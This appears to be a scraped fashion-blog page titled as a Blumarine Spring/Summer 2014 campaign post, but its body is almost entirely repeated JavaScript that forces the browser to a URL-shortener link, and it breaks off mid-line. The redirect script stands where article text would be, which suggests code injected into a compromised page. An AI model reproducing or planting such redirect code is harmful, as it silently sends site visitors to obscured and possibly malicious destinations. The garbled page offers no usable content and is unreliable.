
Blumarine Spring/Summer 2014 Campaign
January 13, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...